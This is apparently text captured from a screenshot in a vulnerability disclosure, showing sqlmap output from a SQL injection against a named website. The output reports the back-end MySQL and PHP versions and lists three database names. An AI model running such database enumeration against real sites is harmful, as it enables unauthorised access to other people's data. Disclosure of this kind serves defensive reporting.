 [23:32:26] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.13
back-end DBMS: MySQL 5.0
[23:32:26] [INFO] fetching database names
[23:32:26] [INFO] the SQL query used returns 3 entries
[23:32:26] [INFO] resumed: information_schema
[23:32:26] [INFO] resumed: ddk
[23:32:26] [INFO] resumed: hdm1350568_db
available databases [3]:
[*] ddk
[*] hdm1350568_db
[*] information_schema
[23:32:26] [INFO] fetched data logged to text files under 'C:\Users\sql\.sqlmap\
output\www.daidekuai.com'
www.wooyun.org